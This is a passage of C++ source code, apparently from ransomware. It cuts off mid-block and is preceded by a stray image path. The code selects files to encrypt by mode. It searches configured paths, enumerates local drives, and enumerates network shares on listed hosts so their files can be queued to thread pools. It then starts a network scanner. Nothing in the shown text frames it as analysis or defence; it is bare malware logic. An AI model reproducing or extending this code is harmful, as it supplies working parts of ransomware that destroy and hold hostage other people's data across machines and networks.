 if (g_EncryptMode == LOCAL_ENCRYPT || g_EncryptMode == ALL_ENCRYPT) {
PSTRING Path = NULL;
TAILQ_FOREACH(Path, &g_PathList, Entries) {
filesystem::SearchFiles(Path->wszString, threadpool::LOCAL_THREADPOOL);
}
}
else {
PSTRING Path = NULL;
TAILQ_FOREACH(Path, &g_PathList, Entries) {
filesystem::SearchFiles(Path->wszString, threadpool::NETWORK_THREADPOOL);
}
}
if (g_EncryptMode == LOCAL_ENCRYPT || g_EncryptMode == ALL_ENCRYPT) {
if (filesystem::EnumirateDrives(&DriveList)) {
hLocalSearch = pCreateThread(NULL, 0, filesystem::StartLocalSearch, &DriveList, 0, NULL);
}
}
if (g_EncryptMode == NETWORK_ENCRYPT || g_EncryptMode == ALL_ENCRYPT) {
PSTRING String = NULL;
TAILQ_FOREACH(String, &g_HostList, Entries) {
network_scanner::EnumShares(String->wszString, &ShareList);
}
network_scanner::PSHARE_INFO ShareInfo = NULL;
TAILQ_FOREACH(ShareInfo, &ShareList, Entries) {
filesystem::SearchFiles(ShareInfo->wszSharePath, threadpool::NETWORK_THREADPOOL);
}
network_scanner::StartScan();